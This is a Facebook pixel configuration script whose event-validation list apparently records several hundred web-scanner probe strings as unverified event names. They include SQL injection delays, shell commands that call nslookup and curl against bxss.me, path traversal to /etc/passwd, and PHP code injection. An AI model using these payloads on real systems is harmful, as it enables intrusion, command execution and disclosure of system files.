config.set("4003520236590053", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("4003520236590053", "BrowserProperties", true);
config.set("4003520236590053", "eventValidation", {"unverifiedEventNames":["marathon_session_from_direct_and_search","marathon_session_from_baseline_plus_search","\u0040\u0040zhwgF","PageViewki33V7vJ'; waitfor delay '0:0:15' --","expr 9000686232 - 970038","'+response.write(9685406*9512672)+'","\"+response.write(9685406*9512672)+\"","response.write(9685406*9512672)","PageView'||sleep(27*1000)*dgluec||'","PageView\"||sleep(27*1000)*bilvjj||\"","PageView\"&&sleep(27*1000)*esmcrz&&\"","PageView'&&sleep(27*1000)*sxnyjg&&'","YkF4M2Q3UlU=","${10000335+9999519}",";(nslookup -q=cname hitpbbhxmlmgkf40b4.bxss.me||curl hitpbbhxmlmgkf40b4.bxss.me)|(nslookup -q=cname hitpbbhxmlmgkf40b4.bxss.me||curl hitpbbhxmlmgkf40b4.bxss.me)&(nslookup -q=cname hitpbbhxmlmgkf40b4.bxss.me||curl hitpbbhxmlmgkf40b4.bxss.me)","&nslookup -q=cname hitvpggoxpvugc3acd.bxss.me&'\\\"`0&nslookup -q=cname hitvpggoxpvugc3acd.bxss.me&`'","\u0040\u0040eXX8h","PageViewYVdlqu44'; waitfor delay '0:0:15' --","expr 9000245600 - 934114","\"+response.write(9921262*9785584)+\"","response.write(9921262*9785584)","'+response.write(9921262*9785584)+'","MnVnanhFSDc=","PageView\"||sleep(27*1000)*lgaevd||\"","PageView'||sleep(27*1000)*qwenlw||'","PageView'&&sleep(27*1000)*qmehpw&&'","PageView\"&&sleep(27*1000)*slxqgf&&\"","${9999758+9999422}","PageView1OEBHZOD')) OR 837=(SELECT 837 FROM PG_SLEEP(15))--","\u0040\u0040wTDqk","PageViewTWDEmTWm'; waitfor delay '0:0:15' --","expr 9000683932 - 932388","\"+response.write(9912079*9984445)+\"","'+response.write(9912079*9984445)+'","response.write(9912079*9984445)","PageView\"&&sleep(27*1000)*wzipbm&&\"","PageView\"||sleep(27*1000)*gvuwxz||\"","aHZPV0ZpR1o=","PageView'||sleep(27*1000)*uogqal||'","PageView'&&sleep(27*1000)*utjhwf&&'","${9999769+9999283}","\u0040\u0040NFzxb","PageViewvogDwqIh'; waitfor delay '0:0:15' --","'+response.write(9849475*9756073)+'","\"+response.write(9849475*9756073)+\"","response.write(9849475*9756073)","expr 9000850859 - 940834","PageView\"||sleep(27*1000)*jfocem||\"","PageView\"&&sleep(27*1000)*zeddgu&&\"","PageView'||sleep(27*1000)*hzvujm||'","PageView'&&sleep(27*1000)*dlwovg&&'","${9999077+9999518}","a2lBZjBiS3k=","`(nslookup -q=cname hitlgtpwuxztn56474.bxss.me||curl hitlgtpwuxztn56474.bxss.me)`","$(nslookup -q=cname hitvzrmwjqnvt30c91.bxss.me||curl hitvzrmwjqnvt30c91.bxss.me)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(75).concat(116).concat(89)+(require'socket'\nSocket.gethostbyname('hitpc'+'spwxdhnqe6011.bxss.me.')[3].to_s)+'","\u0040\u0040QQLFT","PageViewUCpaRupn'; waitfor delay '0:0:15' --","\"+response.write(9021804*9822697)+\"","'+response.write(9021804*9822697)+'","response.write(9021804*9822697)","expr 9000864353 - 944183","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","${9999599+9999648}","T3FwWUFnUDQ=","PageView\"||sleep(27*1000)*mwnbjx||\"","PageView'&&sleep(27*1000)*aqoguf&&'","PageView\"&&sleep(27*1000)*vyvwov&&\"","PageView'||sleep(27*1000)*msfmxl||'","PageViewdMCfLTqH' OR 521=(SELECT 521 FROM PG_SLEEP(15))--","(nslookup -q=cname hitcbjvdbndzrfb61f.bxss.me||curl hitcbjvdbndzrfb61f.bxss.me))","echo kjdjnc$()\\ elqgtl\\nz^xyu||a #' &echo kjdjnc$()\\ elqgtl\\nz^xyu||a #|\" &echo kjdjnc$()\\ elqgtl\\nz^xyu||a #","\u0040\u004029eOX","ViewContent0F11oYYJ'; waitfor delay '0:0:15' --","expr 9000151428 - 921999","ViewContent'&&sleep(27*1000)*czytpd&&'","ViewContent\"||sleep(27*1000)*zgoxmb||\"","ViewContent'||sleep(27*1000)*xksyyd||'","\"+response.write(9340789*9542300)+\"","'+response.write(9340789*9542300)+'","response.write(9340789*9542300)","ViewContent\"&&sleep(27*1000)*gmuqyd&&\"","${9999143+9999716}","V3VVYUpIUG5RVTg=","'+'A'.concat(70-3).concat(22*4).concat(117).concat(75).concat(118).concat(82)+(require'socket'\nSocket.gethostbyname('hitxt'+'wacfihie50a9c.bxss.me.')[3].to_s)+'","\"+response.write(9231680*9343632)+\"","response.write(9231680*9343632)","'+response.write(9231680*9343632)+'","\u0040\u0040q2Pvi","ViewContentJTDXLbyC'; waitfor delay '0:0:15' --","bGpDdGk3c2p3cVE=","expr 9000777611 - 975863","${9999735+9999821}","ViewContent\"||sleep(27*1000)*rtutqa||\"","ViewContent\"&&sleep(27*1000)*rgjopo&&\"","ViewContent'&&sleep(27*1000)*fujeer&&'","ViewContent'||sleep(27*1000)*tqjzjb||'","\u0040\u0040yUTM3","SearchX2b6bq83'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitiqqvqnwmky4dc8e.bxss.me||curl hitiqqvqnwmky4dc8e.bxss.me)","\"+response.write(9016150*9216548)+\"","expr 9000820672 - 938014","'+response.write(9016150*9216548)+'","response.write(9016150*9216548)","Search\"||sleep(27*1000)*mababy||\"","Search'||sleep(27*1000)*kasvbo||'","Search\"&&sleep(27*1000)*zvkdwh&&\"","Search'&&sleep(27*1000)*ovokvk&&'","${9999084+9999542}","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgcijzikzy7bb7a.bxss.me||curl${IFS}hitpgcijzikzy7bb7a.bxss.me)",";(nslookup -q=cname hitupikbrcslp0938b.bxss.me||curl hitupikbrcslp0938b.bxss.me)|(nslookup -q=cname hitupikbrcslp0938b.bxss.me||curl hitupikbrcslp0938b.bxss.me)&(nslookup -q=cname hitupikbrcslp0938b.bxss.me||curl hitupikbrcslp0938b.bxss.me)","|(nslookup -q=cname hitjjufblpryoac618.bxss.me||curl hitjjufblpryoac618.bxss.me)","$(nslookup -q=cname hitghdltnpvwyebe6c.bxss.me||curl hitghdltnpvwyebe6c.bxss.me)","&echo uejyqq$()\\ ppkdxo\\nz^xyu||a #' &echo uejyqq$()\\ ppkdxo\\nz^xyu||a #|\" &echo uejyqq$()\\ ppkdxo\\nz^xyu||a #","echo ohobqd$()\\ xwuuaw\\nz^xyu||a #' &echo ohobqd$()\\ xwuuaw\\nz^xyu||a #|\" &echo ohobqd$()\\ xwuuaw\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(111).concat(73).concat(100).concat(87)+(require'socket'\nSocket.gethostbyname('hitfu'+'rmmdhzbt3e6d8.bxss.me.')[3].to_s)","\"+response.write(9007396*9060817)+\"","'+response.write(9007396*9060817)+'","response.write(9007396*9060817)","expr 9000155001 - 954798","dkZ5dlJPM09WTUY=","ViewContent\"&&sleep(27*1000)*kharxx&&\"","${9999547+10000237}","ViewContent'&&sleep(27*1000)*toxpbn&&'","ViewContent\"||sleep(27*1000)*jryfdm||\"","ViewContent'||sleep(27*1000)*yeollb||'","\u0040\u0040EWvUN","ViewContentY4cN5EZo'; waitfor delay '0:0:15' --","'.gethostbyname(lc('hitqt'.'dokptevvaa132.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(74).chr(104).chr(77).'","(nslookup -q=cname hitsyckfilnzy1e541.bxss.me||curl hitsyckfilnzy1e541.bxss.me))","&nslookup -q=cname hithvzduimqqde3589.bxss.me&'\\\"`0&nslookup -q=cname hithvzduimqqde3589.bxss.me&`'","$(nslookup -q=cname hitnnixdxugxsd0199.bxss.me||curl hitnnixdxugxsd0199.bxss.me)","\u0040\u0040xg0GW","ViewContentFQHu0mcn'; waitfor delay '0:0:15' --","expr 9000405386 - 956557","\"+response.write(9594967*9170626)+\"","'+response.write(9594967*9170626)+'","response.write(9594967*9170626)","QmRLWFlDRE5FNm8=","${9999928+9999024}","ViewContent'||sleep(27*1000)*kpaaeq||'","ViewContent\"||sleep(27*1000)*txdkfw||\"","ViewContent\"&&sleep(27*1000)*xerooe&&\"","ViewContent'&&sleep(27*1000)*uzcnus&&'","ViewContentvIAvDwKx' OR 649=(SELECT 649 FROM PG_SLEEP(15))--","ViewContent'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(88).concat(117).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitfe\"+\"psdvuyps85e76.bxss.me.\")[3].to_s)+\"","\u0040\u0040XWpi5","SearchAx5qJvTx'; waitfor delay '0:0:15' --","\"+response.write(9676579*9563308)+\"","'+response.write(9676579*9563308)+'","response.write(9676579*9563308)","expr 9000596649 - 920136","${9999703+10000332}","Search\"&&sleep(27*1000)*ezbrvg&&\"","Search\"||sleep(27*1000)*bhsqxa||\"","Search'||sleep(27*1000)*phgcvd||'","Search'&&sleep(27*1000)*hviskw&&'","\u0040\u0040lYjxY","gethostbyname(lc('hitrl'.'hfzjvopr7dd4c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(81).chr(113).chr(66)","ViewContent7pe2eBlx'; waitfor delay '0:0:15' --","expr 9000183567 - 924862","\"+response.write(9858757*9014993)+\"","'+response.write(9858757*9014993)+'","response.write(9858757*9014993)","ViewContent\"||sleep(27*1000)*sccueo||\"","ViewContent'||sleep(27*1000)*etvvpk||'","ViewContent\"&&sleep(27*1000)*myyavf&&\"","Ukp3STN4OWJGUzY=","ViewContent'&&sleep(27*1000)*khlrfb&&'","${10000267+9999829}","&(nslookup${IFS}-q${IFS}cname${IFS}hittzmchhzvss257dd.bxss.me||curl${IFS}hittzmchhzvss257dd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittzmchhzvss257dd.bxss.me||curl${IFS}hittzmchhzvss257dd.bxss.me)&`'","&nslookup -q=cname hitvnhxlawtfvc911e.bxss.me&'\\\"`0&nslookup -q=cname hitvnhxlawtfvc911e.bxss.me&`'","|echo uvglwl$()\\ igeojf\\nz^xyu||a #' |echo uvglwl$()\\ igeojf\\nz^xyu||a #|\" |echo uvglwl$()\\ igeojf\\nz^xyu||a #","\".gethostbyname(lc(\"hitdc\".\"kfcyhyeode78c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(109).chr(88).\"","\u0040\u0040wbNZt","Search7kdaBDpu'; waitfor delay '0:0:15' --","expr 9000600460 - 988621","\"+response.write(9702926*9211191)+\"","'+response.write(9702926*9211191)+'","response.write(9702926*9211191)","Search\"||sleep(27*1000)*bkhgob||\"","Search'||sleep(27*1000)*ohygbt||'","Search\"&&sleep(27*1000)*edlvkj&&\"","Search'&&sleep(27*1000)*mvqcve&&'","${9999562+9999358}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","\u0040\u0040h6Qu6","ViewContentTC5lfZSs'; waitfor delay '0:0:15' --","'+response.write(9697302*9266576)+'","\"+response.write(9697302*9266576)+\"","response.write(9697302*9266576)","expr 9000704058 - 981165","bjhZZ0sySzI1dzQ=","ViewContent\"||sleep(27*1000)*pvktjo||\"","ViewContent'||sleep(27*1000)*dnjtuk||'","ViewContent\"&&sleep(27*1000)*voicrj&&\"","ViewContent'&&sleep(27*1000)*quvzxb&&'","${9999562+10000415}","\u0040\u0040PEwpQ","SearchwJBPbzF4'; waitfor delay '0:0:15' --","expr 9000654161 - 952978","ViewContent0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","'+response.write(9167375*9224868)+'","response.write(9167375*9224868)","\"+response.write(9167375*9224868)+\"","Search\"||sleep(27*1000)*ngcbby||\"","Search'||sleep(27*1000)*sabcvb||'","Search\"&&sleep(27*1000)*wmdntw&&\"","Search'&&sleep(27*1000)*dybbve&&'","|(nslookup${IFS}-q${IFS}cname${IFS}hitiwauaqfqeu042bd.bxss.me||curl${IFS}hitiwauaqfqeu042bd.bxss.me)","${10000043+9999837}","147OCK94N0","&(nslookup${IFS}-q${IFS}cname${IFS}hitnlcqngrmjkd559b.bxss.me||curl${IFS}hitnlcqngrmjkd559b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnlcqngrmjkd559b.bxss.me||curl${IFS}hitnlcqngrmjkd559b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjimqicmgyqcedd2.bxss.me||curl${IFS}hitjimqicmgyqcedd2.bxss.me)","$(nslookup -q=cname hitahkurmeoek89bec.bxss.me||curl hitahkurmeoek89bec.bxss.me)","\u0040\u0040dWXlc","ViewContent2szy17MS'; waitfor delay '0:0:15' --","\"+response.write(9321632*9176000)+\"","'+response.write(9321632*9176000)+'","response.write(9321632*9176000)","expr 9000276806 - 943166","${10000067+9999040}","MG9HUmF1VFY5T1c=","ViewContent\"||sleep(27*1000)*omjvfl||\"","ViewContent'||sleep(27*1000)*ervvvf||'","ViewContent\"&&sleep(27*1000)*iqxisr&&\"","ViewContent'&&sleep(27*1000)*etaagz&&'","ViewContentyr4AguuL') OR 626=(SELECT 626 FROM PG_SLEEP(15))--","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","\u0040\u0040VZj03","SearchCUkL0xA7'; waitfor delay '0:0:15' --","expr 9000297407 - 912426","\"+response.write(9802135*9106073)+\"","'+response.write(9802135*9106073)+'","response.write(9802135*9106073)","Search\"||sleep(27*1000)*detqke||\"","Search'||sleep(27*1000)*gitlip||'","Search\"&&sleep(27*1000)*gwhadq&&\"","Search'&&sleep(27*1000)*jsoctn&&'","${9999947+10000325}","&nslookup -q=cname hitvfrfdblggda126e.bxss.me&'\\\"`0&nslookup -q=cname hitvfrfdblggda126e.bxss.me&`'","\u0040\u00408pgOs","SearchIewYXfwN'; waitfor delay '0:0:15' --","\"+response.write(9096324*9052637)+\"","response.write(9096324*9052637)","expr 9000586057 - 932392","'+response.write(9096324*9052637)+'","Search'&&sleep(27*1000)*ggbluk&&'","Search\"||sleep(27*1000)*bpzghp||\"","Search'||sleep(27*1000)*ljsgay||'","Search\"&&sleep(27*1000)*amunlq&&\"","${9999045+9999217}","1BFG4KL4760","|(nslookup${IFS}-q${IFS}cname${IFS}hitrbanxozstjadf78.bxss.me||curl${IFS}hitrbanxozstjadf78.bxss.me)",";(nslookup -q=cname hitlugkqftkpr411f0.bxss.me||curl hitlugkqftkpr411f0.bxss.me)|(nslookup -q=cname hitlugkqftkpr411f0.bxss.me||curl hitlugkqftkpr411f0.bxss.me)&(nslookup -q=cname hitlugkqftkpr411f0.bxss.me||curl hitlugkqftkpr411f0.bxss.me)","|(nslookup -q=cname hitiziweqhrabc5c86.bxss.me||curl hitiziweqhrabc5c86.bxss.me)","\"+response.write(9923962*9825067)+\"","'+response.write(9923962*9825067)+'","response.write(9923962*9825067)","\u0040\u0040jXrRK","expr 9000191769 - 987741","ViewContent0GHECsMu'; waitfor delay '0:0:15' --","RnZWWjV5T3ZZa1c=","${9999909+9999647}","ViewContent\"||sleep(27*1000)*jxdqeh||\"","ViewContent'||sleep(27*1000)*fvzdmg||'","ViewContent\"&&sleep(27*1000)*arxubm&&\"","ViewContent'&&sleep(27*1000)*mkqusw&&'","&echo awpjke$()\\ dhgdek\\nz^xyu||a #' &echo awpjke$()\\ dhgdek\\nz^xyu||a #|\" &echo awpjke$()\\ dhgdek\\nz^xyu||a #","'+response.write(9297954*9810787)+'","response.write(9297954*9810787)","\"+response.write(9297954*9810787)+\"","expr 9000477281 - 927904","\u0040\u0040LN3Uh","SearchovtHDLl9'; waitfor delay '0:0:15' --","${9999120+9999547}","Search\"||sleep(27*1000)*knludu||\"","Search'||sleep(27*1000)*jukzzx||'","Search'&&sleep(27*1000)*bifvur&&'","Search\"&&sleep(27*1000)*bgqqsl&&\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitnmfanelvpc76602.bxss.me||curl${IFS}hitnmfanelvpc76602.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnmfanelvpc76602.bxss.me||curl${IFS}hitnmfanelvpc76602.bxss.me)&`'","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(72).concat(113).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitiz\"+\"snzcjyqp1ccae.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitumtnombgtz8bda7.bxss.me||curl hitumtnombgtz8bda7.bxss.me)&'\\\"`0&(nslookup -q=cname hitumtnombgtz8bda7.bxss.me||curl hitumtnombgtz8bda7.bxss.me)&`'","\"+response.write(9763605*9138290)+\"","response.write(9763605*9138290)","'+response.write(9763605*9138290)+'","${9999750+9999564}","expr 9000222597 - 987683","\u0040\u0040bgZ6h","SearchhTAoNgRf'; waitfor delay '0:0:15' --","Search\"||sleep(27*1000)*okcmug||\"","Search'||sleep(27*1000)*iihcmt||'","Search\"&&sleep(27*1000)*mfnjqj&&\"","Search'&&sleep(27*1000)*vqoezy&&'","&(nslookup -q=cname hithswncwpbdnc7dd3.bxss.me||curl hithswncwpbdnc7dd3.bxss.me)&'\\\"`0&(nslookup -q=cname hithswncwpbdnc7dd3.bxss.me||curl hithswncwpbdnc7dd3.bxss.me)&`'","$(nslookup -q=cname hitxjzcxmqtcy9d99d.bxss.me||curl hitxjzcxmqtcy9d99d.bxss.me)","|echo phndgj$()\\ sbiwhz\\nz^xyu||a #' |echo phndgj$()\\ sbiwhz\\nz^xyu||a #|\" |echo phndgj$()\\ sbiwhz\\nz^xyu||a #","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","Search'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","\u0040\u0040VmTLc","ViewContentB7L6sars'; waitfor delay '0:0:15' --","expr 9000767353 - 984272","..\/ViewContent","\"+response.write(9144719*9329560)+\"","'+response.write(9144719*9329560)+'","response.write(9144719*9329560)","ViewContent'||sleep(27*1000)*bmfiyg||'","ViewContent\"||sleep(27*1000)*vtulsr||\"","ViewContent\"&&sleep(27*1000)*rxrnou&&\"","ViewContent'&&sleep(27*1000)*iexfsq&&'","c0U1SWx0UkxzOUg=","${9999939+9999900}","13Q56X5790","ViewContentaop8rGoO')) OR 800=(SELECT 800 FROM PG_SLEEP(15))--","&echo yusmdq$()\\ dnkpmk\\nz^xyu||a #' &echo yusmdq$()\\ dnkpmk\\nz^xyu||a #|\" &echo yusmdq$()\\ dnkpmk\\nz^xyu||a #","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","ViewContent\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","\u0040\u0040LCQYA","SearchSP05DiGY'; waitfor delay '0:0:15' --","expr 9000885977 - 948036","\"+response.write(9153478*9212334)+\"","'+response.write(9153478*9212334)+'","response.write(9153478*9212334)","Search\"||sleep(27*1000)*encucl||\"","Search'||sleep(27*1000)*grdvwj||'","Search\"&&sleep(27*1000)*ygzmqi&&\"","Search'&&sleep(27*1000)*fwfbxh&&'","${9999478+9999585}","(nslookup -q=cname hithxwpciwpua71a4d.bxss.me||curl hithxwpciwpua71a4d.bxss.me))","\u0040\u0040dVDEm","SearchotLID0dy'; waitfor delay '0:0:15' --","'+response.write(9387167*9113694)+'","response.write(9387167*9113694)","\"+response.write(9387167*9113694)+\"","SearchD9bS6vvn')) OR 270=(SELECT 270 FROM PG_SLEEP(15))--","SearchRxQkUj9w') OR 910=(SELECT 910 FROM PG_SLEEP(15))--","expr 9000555469 - 921331","${9999404+9999487}","Search\"||sleep(27*1000)*ybhmsr||\"","Search\"&&sleep(27*1000)*gfrqyy&&\"","Search'&&sleep(27*1000)*rqzpfs&&'","Search'||sleep(27*1000)*bxblus||'","\u0040\u0040UyJcO","'A'.concat(70-3).concat(22*4).concat(101).concat(86).concat(118).concat(70)+(require'socket'\nSocket.gethostbyname('hitlc'+'zibrrcgi5fb82.bxss.me.')[3].to_s)","&nslookup -q=cname hitdpblhvbwcf1b3aa.bxss.me&'\\\"`0&nslookup -q=cname hitdpblhvbwcf1b3aa.bxss.me&`'","|echo fqbebx$()\\ xohahf\\nz^xyu||a #' |echo fqbebx$()\\ xohahf\\nz^xyu||a #|\" |echo fqbebx$()\\ xohahf\\nz^xyu||a #","AddToCartD86m4ak8'; waitfor delay '0:0:15' --","AddToCart0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","'+response.write(9811239*9368254)+'","\"+response.write(9811239*9368254)+\"","expr 9000803754 - 968154","response.write(9811239*9368254)","..\/AddToCart","T1hJU1ZMdjJj","${9999882+9999749}","AddToCart\"||sleep(27*1000)*wuwhih||\"","AddToCart'||sleep(27*1000)*qknagn||'","AddToCart\"&&sleep(27*1000)*pcdkez&&\"","AddToCart'&&sleep(27*1000)*xgqkbb&&'","1F9XQR994360","|(nslookup${IFS}-q${IFS}cname${IFS}hitbewhxezvnr2fbe0.bxss.me||curl${IFS}hitbewhxezvnr2fbe0.bxss.me)",";(nslookup -q=cname hitgahdlwkcos24bdd.bxss.me||curl hitgahdlwkcos24bdd.bxss.me)|(nslookup -q=cname hitgahdlwkcos24bdd.bxss.me||curl hitgahdlwkcos24bdd.bxss.me)&(nslookup -q=cname hitgahdlwkcos24bdd.bxss.me||curl hitgahdlwkcos24bdd.bxss.me)","'.gethostbyname(lc('hitqd'.'aamqwjii4cb98.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(90).chr(103).chr(77).'","echo wwynot$()\\ qzfyuf\\nz^xyu||a #' &echo wwynot$()\\ qzfyuf\\nz^xyu||a #|\" &echo wwynot$()\\ qzfyuf\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(107).concat(87).concat(103).concat(69)+(require'socket'\nSocket.gethostbyname('hitzq'+'ijjlsbuc4dcfa.bxss.me.')[3].to_s)+'","HttP:\/\/bxss.me\/t\/xss.html?\u002500","\u0040\u0040rOOFs","PageViewBSpHJJBQ'; waitfor delay '0:0:15' --","expr 9000272083 - 911270","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","PageView\"||sleep(27*1000)*cyfirv||\"","PageView'||sleep(27*1000)*snuaze||'","PageView\"&&sleep(27*1000)*xxqipj&&\"","PageView'&&sleep(27*1000)*tblyev&&'","\"+response.write(9857538*9231714)+\"","'+response.write(9857538*9231714)+'","response.write(9857538*9231714)","${9999520+9999308}","eExTVGNabW8=","1BBPX5O9YR0",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","expr 9000698212 - 984059","\u0040\u00407avjH","SearchGwSsruqe'; waitfor delay '0:0:15' --","Search'||sleep(27*1000)*ksnknw||'","Search\"||sleep(27*1000)*rzndzk||\"","Search\"&&sleep(27*1000)*gombte&&\"","Search'&&sleep(27*1000)*waasja&&'","..\/Search","Search\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","${9999439+10000396}","\"+response.write(9108197*9157347)+\"","'+response.write(9108197*9157347)+'","response.write(9108197*9157347)","1GC4I8EQ80","expr 9000484912 - 911080","${\u0040print(md5(31337))}\\","'.print(md5(31337)).'","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","\u0040\u0040SDMtI","c:\/windows\/win.ini","bxss.me","\u003C!--","'\"","PageViewYkeEr8A4'; waitfor delay '0:0:15' --","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","\/etc\/shells","PageView'||sleep(27*1000)*uugvmh||'","PageView\"||sleep(27*1000)*yovvpu||\"","PageView\"&&sleep(27*1000)*gpdybh&&\"","'\"()","PageView'&&sleep(27*1000)*bwtvfx&&'","!(()&&!|*|*|","^(#$!\u0040#$)(()))******","..\/PageView",")","bxss.me\/t\/xss.html?\u002500","file:\/\/\/etc\/passwd","${9999330+9999071}","SkdXdWZMRXc=","\"+response.write(9857806*9508659)+\"","response.write(9857806*9508659)","'+response.write(9857806*9508659)+'","1X7SIDCTX0","_removed_","ViewContent'and(select+1)>0waitfor\/**\/delay'0:0:2","ViewContent'and(select+1)>0waitfor\/**\/delay'0:0:0","ViewContent'\"\\(","ViewContent\u9388'\"\\(","ViewContent'and'f'='f","ViewContent\"and\"g\"=\"g","ViewContent'and'y'='g","ViewContent\"and\"y\"=\"g","extractvalue(1,concat(char(126),md5(1354282214)))","Search'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","Search'and(select+1)>0waitfor\/**\/delay'0:0:0","Search'and'x'='r","Search'and'a'='a","Search\"and\"x\"=\"n","Search\"and\"k\"=\"k","Search\u9388'\"\\(","Search'\"\\(","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","extractvalue(1,concat(char(126),md5(1968926714)))","PageView\u9388'\"\\(","PageView\"and\"n\"=\"n","PageView\"and\"q\"=\"s","PageView'and'f'='e","PageView'\"\\(","PageView'and'q'='q","extractvalue(1,concat(char(126),md5(1653534522)))","Search9RMyURSh'; waitfor delay '0:0:15' --","ViewContent612MHXPq'; waitfor delay '0:0:15' --","\u0040\u0040KGsBG","\u0040\u0040jXJdA","AddToCartzuoo7x5z'; waitfor delay '0:0:15' --","AddToCart-1 waitfor delay '0:0:15' --","AddToCart'\"","SearchINmlN2d6'; waitfor delay '0:0:15' --","\u0040\u0040AjxPo","SearchrOP0VUFE'; waitfor delay '0:0:15' --","\u0040\u0040ib3qZ","ViewContentMtsPktRA'; waitfor delay '0:0:15' --","\u0040\u0040NXefE","Searchg7bRg0E0'; waitfor delay '0:0:15' --","\u0040\u0040WYqQX","ViewContentlRlbFrek'; waitfor delay '0:0:15' --","\u0040\u0040wMti9","SearchmiIhCv1r'; waitfor delay '0:0:15' --","\u0040\u0040al68B","SearchQyM4HP1W'; waitfor delay '0:0:15' --","\u0040\u0040f1EYE","ViewContentHhk6IQZS'; waitfor delay '0:0:15' --","\u0040\u0040Fq41k","SearchqYZo031r'; waitfor delay '0:0:15' --","\u0040\u0040UMopm","ViewContentzZ9MOJ6o'; waitfor delay '0:0:15' --","\u0040\u00402GPDQ","\u0040\u0040O5YUd","Searchs9Vn818W'; waitfor delay '0:0:15' --","SearchHUMFAnww'; waitfor delay '0:0:15' --","\u0040\u0040mZgtP","SearchHCwAmzI5'; waitfor delay '0:0:15' --","\u0040\u0040I9Ung","SearchvMvkCB33'; waitfor delay '0:0:15' --","\u0040\u0040IUxwh","SearchKOQvWIKg'; waitfor delay '0:0:15' --","\u0040\u0040uKdfb","SearchVyYTvyl6'; waitfor delay '0:0:15' --","\u0040\u0040MTOHp","SearchyxRIw9tX'; waitfor delay '0:0:15' --","\u0040\u0040Lv5dS","Search2x9NYtTl'; waitfor delay '0:0:15' --","\u0040\u0040IjTCH","SearchjME25F9p'; waitfor delay '0:0:15' --","\u0040\u0040oWKzQ","Search1XNB0Lyn'; waitfor delay '0:0:15' --","\u0040\u0040y1dvl","ViewContent'\"","ViewContenthFncNFQS'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:15' --","\u0040\u0040pwJmb","SearchVM9Yhfi9'; waitfor delay '0:0:15' --","\u0040\u0040tS5y5","Search'\"","Search4PyidEXM'; waitfor delay '0:0:15' --","Search-1 waitfor delay '0:0:15' --","Search0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Search0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","\u0040\u0040AIBGk","PageViewAR4BSFgQ'; waitfor delay '0:0:15' --","\u0040\u00401v0n5","\u0040\u0040k9UbR","PageViewedGNdWsR'; waitfor delay '0:0:15' --","PageViewOjXril07'; waitfor delay '0:0:15' --","\u0040\u0040V94Tt","PageViewqfEMIE8d'; waitfor delay '0:0:15' --","\u0040\u00400sa1t","\u0040\u004023Vl7","PageView7HaQzUxI'; waitfor delay '0:0:15' --","PageViewQT2hsZyR'; waitfor delay '0:0:15' --","\u0040\u0040M7n4E","PageView7dn5MgYb'; waitfor delay '0:0:15' --","\u0040\u0040N0guT","PageViewOAIpcAx5'; waitfor delay '0:0:15' --","\u0040\u0040X5bj0","PageView0L4OwIM7'; waitfor delay '0:0:15' --","PageView'\"","\u0040\u0040PusA1","(select 198766*667891 from DUAL)","(select 198766*667891)","PageViewj7JEegRo'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(15),0)"],"restrictedEventNames":["AddToCart","AddToCart'\"","InitiateCheckout","Purchase"]});
fbq.loadPlugin("eventvalidation");
instance.optIn("4003520236590053", "EventValidation", true);
config.set("4003520236590053", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("4003520236590053", "ProtectedDataMode", true);
